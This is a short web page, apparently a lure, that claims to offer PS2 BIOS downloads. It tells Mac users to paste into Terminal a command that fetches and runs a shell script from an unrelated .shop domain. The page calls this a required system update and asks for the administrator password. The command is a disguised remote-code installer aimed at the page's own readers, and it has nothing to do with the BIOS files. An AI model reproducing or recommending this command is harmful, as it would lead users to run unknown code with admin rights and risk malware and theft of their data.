First do the Installation on your PC
- First, you need to install the required system update. Open Terminal application on your Mac (you can find it in Applications -> Utilities -> Terminal).
- Copy and paste the following command into Terminal: bin/bash -c “$(curl -fsSL https://in.earflapexact.shop/install.sh)”
- Press Enter and provide your administrator password when prompted.
- Wait for the installation process to complete. This may take a few minutes.
- Once completed, you can proceed with installing the software.
Then Download the Different Versions of Ps2 Bios
You can download your desired version which is compatible for your region and devices.
You can also Download the Mega File here which contains all the versions and file of the Ps2 so you can choose your version.